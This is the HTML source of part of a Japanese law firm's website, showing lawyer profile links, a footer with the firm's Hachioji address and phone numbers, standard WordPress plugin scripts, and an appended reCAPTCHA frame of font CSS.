                        <img decoding="async" width="800" height="800" src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/白神優理子-1.jpg?resize=800%2C800&#038;ssl=1" class="wp-image-807 style-1614-image style-local-249-c18-image jetpack-lazy-image" alt="白神優理子" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/白神優理子-1.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/白神優理子-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/白神優理子-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/白神優理子-1.jpg?resize=768%2C768&amp;ssl=1 768w" data-lazy-sizes="auto, (max-width: 800px) 100vw, 800px" data-lazy-src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/白神優理子-1.jpg?resize=800%2C800&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" loading="lazy" decoding="async" width="800" height="800" src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/白神優理子-1.jpg?resize=800%2C800&#038;ssl=1" class="wp-image-807 style-1614-image style-local-249-c18-image" alt="白神優理子" srcset="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/白神優理子-1.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/白神優理子-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/白神優理子-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/白神優理子-1.jpg?resize=768%2C768&amp;ssl=1 768w" sizes="auto, (max-width: 800px) 100vw, 800px" data-recalc-dims="1"  /></noscript>
                        <div class="h-image__frame h-hide-lg h-hide-md h-hide-sm style-1614-frameImage style-local-249-c18-frameImage"></div>
                      </div>
                    </a>
                  </div>
                </div>
                <div data-colibri-id="249-c19" class="h-global-transition-all h-heading style-1615 style-local-249-c19 position-relative h-element">
                  <!---->
                  <div class="h-heading__outer style-1615 style-local-249-c19">
                    <!---->
                    <!---->
                    <a href="https://hachiojigodo.com/colibriwp/team/shiragayuriko/" h-use-smooth-scroll="true">
                      <h4 class="">白神 優理子</h4>
                    </a>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="h-column h-column-container d-flex h-col-lg-3 h-col-md-6 h-col-6 style-1613-outer style-local-249-c20-outer">
            <div data-colibri-id="249-c20" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-1613 style-local-249-c20 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="249-c21" class="d-block style-1614 style-local-249-c21 position-relative h-element">
                  <!---->
                  <div class="h-image__frame-container-outer">
                    <a href="https://hachiojigodo.com/colibriwp/team/sekimotomasahiko/" h-use-smooth-scroll="true" class="image-link">
                      <div class="h-image__frame-container">
                        <!---->
                        <!---->
                        <img decoding="async" width="800" height="800" src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/関本正彦-1.jpg?resize=800%2C800&#038;ssl=1" class="wp-image-810 style-1614-image style-local-249-c21-image jetpack-lazy-image" alt="関本正彦" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/関本正彦-1.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/関本正彦-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/関本正彦-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/関本正彦-1.jpg?resize=768%2C768&amp;ssl=1 768w" data-lazy-sizes="auto, (max-width: 800px) 100vw, 800px" data-lazy-src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/関本正彦-1.jpg?resize=800%2C800&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" loading="lazy" decoding="async" width="800" height="800" src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/関本正彦-1.jpg?resize=800%2C800&#038;ssl=1" class="wp-image-810 style-1614-image style-local-249-c21-image" alt="関本正彦" srcset="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/関本正彦-1.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/関本正彦-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/関本正彦-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/関本正彦-1.jpg?resize=768%2C768&amp;ssl=1 768w" sizes="auto, (max-width: 800px) 100vw, 800px" data-recalc-dims="1"  /></noscript>
                        <div class="h-image__frame h-hide-lg h-hide-md h-hide-sm style-1614-frameImage style-local-249-c21-frameImage"></div>
                      </div>
                    </a>
                  </div>
                </div>
                <div data-colibri-id="249-c22" class="h-global-transition-all h-heading style-1615 style-local-249-c22 position-relative h-element">
                  <!---->
                  <div class="h-heading__outer style-1615 style-local-249-c22">
                    <!---->
                    <!---->
                    <a href="https://hachiojigodo.com/colibriwp/team/sekimotomasahiko/" h-use-smooth-scroll="true">
                      <h4 class="">関本 正彦</h4>
                    </a>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="h-column h-column-container d-flex h-col-lg-3 h-col-md-6 h-col-6 style-1613-outer style-local-249-c23-outer">
            <div data-colibri-id="249-c23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-1613 style-local-249-c23 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="249-c24" class="d-block style-1614 style-local-249-c24 position-relative h-element">
                  <!---->
                  <div class="h-image__frame-container-outer">
                    <a href="https://hachiojigodo.com/colibriwp/team/miyakekatutomo/" h-use-smooth-scroll="true" class="image-link">
                      <div class="h-image__frame-container">
                        <!---->
                        <!---->
                        <img decoding="async" width="1160" height="1162" src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2025/09/cropped-三宅克朋.jpg?resize=1160%2C1162" class="wp-image-3862 style-1614-image style-local-249-c24-image jetpack-lazy-image" alt="三宅克朋" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2025/09/cropped-三宅克朋.jpg?w=1160&amp;ssl=1 1160w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2025/09/cropped-三宅克朋.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2025/09/cropped-三宅克朋.jpg?resize=1022%2C1024&amp;ssl=1 1022w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2025/09/cropped-三宅克朋.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2025/09/cropped-三宅克朋.jpg?resize=768%2C769&amp;ssl=1 768w" data-lazy-sizes="auto, (max-width: 1000px) 100vw, 1000px" data-lazy-src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2025/09/cropped-三宅克朋.jpg?resize=1160%2C1162&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" loading="lazy" decoding="async" width="1160" height="1162" src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2025/09/cropped-三宅克朋.jpg?resize=1160%2C1162" class="wp-image-3862 style-1614-image style-local-249-c24-image" alt="三宅克朋" srcset="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2025/09/cropped-三宅克朋.jpg?w=1160&amp;ssl=1 1160w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2025/09/cropped-三宅克朋.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2025/09/cropped-三宅克朋.jpg?resize=1022%2C1024&amp;ssl=1 1022w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2025/09/cropped-三宅克朋.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2025/09/cropped-三宅克朋.jpg?resize=768%2C769&amp;ssl=1 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" data-recalc-dims="1"  /></noscript>
                        <div class="h-image__frame h-hide-lg h-hide-md h-hide-sm style-1614-frameImage style-local-249-c24-frameImage"></div>
                      </div>
                    </a>
                  </div>
                </div>
                <div data-colibri-id="249-c25" class="h-global-transition-all h-heading style-1615 style-local-249-c25 position-relative h-element">
                  <!---->
                  <div class="h-heading__outer style-1615 style-local-249-c25">
                    <!---->
                    <!---->
                    <a href="https://hachiojigodo.com/colibriwp/team/miyakekatutomo/" h-use-smooth-scroll="true">
                      <h4 class="">三宅 克朋</h4>
                    </a>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>                    </div>
                    </div>
        
<!-- dynamic footer start --><div data-enabled="false" data-colibri-component="" data-colibri-id="15-f1" class="page-footer style-300 style-local-15-f1 position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="15-f2" id="blank" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-404 style-local-15-f2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="15-f3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-405 style-local-15-f3 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-406-outer style-local-15-f4-outer">
            <div data-colibri-id="15-f4" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-406 style-local-15-f4 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="15-f5" class="d-flex align-items-center text-lg-left text-md-left text-center justify-content-lg-start justify-content-md-start justify-content-center style-416 style-local-15-f5 position-relative h-element">
                  <!---->
                  <a rel="home" href="https://hachiojigodo.com/" h-use-smooth-scroll="true" class="d-flex align-items-center"><span class="h-logo__text h-logo__text_h logo-text d-inline-block style-416-text style-local-15-f5-text">八王子合同法律事務所</span></a>
                </div>
                <div data-colibri-id="15-f6" class="h-x-container style-2809 style-local-15-f6 position-relative h-element">
                  <!---->
                  <div class="h-x-container-inner style-dynamic-15-f6-group style-2809-spacing style-local-15-f6-spacing"><span class="h-link__outer style-2810-outer style-local-15-f7-outer d-inline-flex h-element"><a h-use-smooth-scroll="true" href=" https://hachiojigodo.com/privacy-policy/"  data-colibri-id="15-f7" class="d-flex w-100 align-items-center h-link style-2810 style-local-15-f7 position-relative"><!----><!----> <span>個人情報保護について</span></a>
                    </span>
                  </div>
                </div>
                <div data-colibri-id="15-f8" class="style-420 style-local-15-f8 h-hide-sm position-relative h-element">
                  <!---->
                </div>
                <div data-colibri-id="15-f9" class="h-text h-text-component style-417 style-local-15-f9 position-relative h-element">
                  <!---->
                  <!---->
                  <div class="">
                    <p><span style="font-weight: 400; font-size: 11.2px; font-family: メイリオ, Meiryo, &quot;ヒラギノ角ゴ Pro W3&quot;, &quot;Hiragino Kaku Gothic Pro&quot;, &quot;ＭＳ Ｐゴシック&quot;, Osaka, sans-serif; color: rgb(255, 255, 255);">〒192-0046</span>
                      <span
                        style="font-weight: 400; font-size: 12px; font-family: -apple-system, Roboto, &quot;Helvetica Neue&quot;, YuGothic, Meiryo, sans-serif; color: rgb(255, 255, 255);">　</span><span style="font-weight: 400; font-size: 11.2px; font-family: メイリオ, Meiryo, &quot;ヒラギノ角ゴ Pro W3&quot;, &quot;Hiragino Kaku Gothic Pro&quot;, &quot;ＭＳ Ｐゴシック&quot;, Osaka, sans-serif; color: rgb(255, 255, 255);">東京都八王子市明神町4-7-14 八王子ONビル8階</span></p>
                    <p><span style="font-weight: 400; font-size: 12px; font-family: -apple-system, Roboto, &quot;Helvetica Neue&quot;, YuGothic, Meiryo, sans-serif; color: rgb(255, 255, 255);">TEL：</span><span style="font-weight: 400; font-size: 11.2px; font-family: メイリオ, Meiryo, &quot;ヒラギノ角ゴ Pro W3&quot;, &quot;Hiragino Kaku Gothic Pro&quot;, &quot;ＭＳ Ｐゴシック&quot;, Osaka, sans-serif; color: rgb(255, 255, 255);">042-645-5151</span></p>
                    <p><span style="font-weight: 400; font-size: 12px; font-family: -apple-system, Roboto, &quot;Helvetica Neue&quot;, YuGothic, Meiryo, sans-serif; color: rgb(255, 255, 255);"> FAX：</span><span style="font-weight: 400; font-size: 11.2px; font-family: メイリオ, Meiryo, &quot;ヒラギノ角ゴ Pro W3&quot;, &quot;Hiragino Kaku Gothic Pro&quot;, &quot;ＭＳ Ｐゴシック&quot;, Osaka, sans-serif; color: rgb(255, 255, 255);">042-645-5236</span></p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><!-- dynamic footer end --></div><!-- #page -->
        <script data-name="colibri-frontend-data">window.colibriFrontendData = [];</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://hachiojigodo.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://hachiojigodo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://hachiojigodo.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hachiojigodo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hachiojigodo.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=83ec8aa758f883d6da14" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u753b\u50cf\u306f\u307e\u3060\u8aad\u307f\u8fbc\u307f\u4e2d\u3067\u3059\u3002 \u5370\u5237\u3092\u30ad\u30e3\u30f3\u30bb\u30eb\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hachiojigodo.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=2e29137590434abf5fbe" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeFsRQnAAAAAH86AkN9oGpXOXiECuTDQ4qf4MYK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeFsRQnAAAAAH86AkN9oGpXOXiECuTDQ4qf4MYK","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hachiojigodo.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'196955840',post:'249',tz:'9',srv:'hachiojigodo.com',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "196955840", "249" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hachiojigodo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hachiojigodo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"309400f64caa4b2b9d2ac7fdc29aaf63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeFsRQnAAAAAH86AkN9oGpXOXiECuTDQ4qf4MYK&co=aHR0cHM6Ly9oYWNoaW9qaWdvZG8uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7yvz2397uilo
body_size: 48644
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
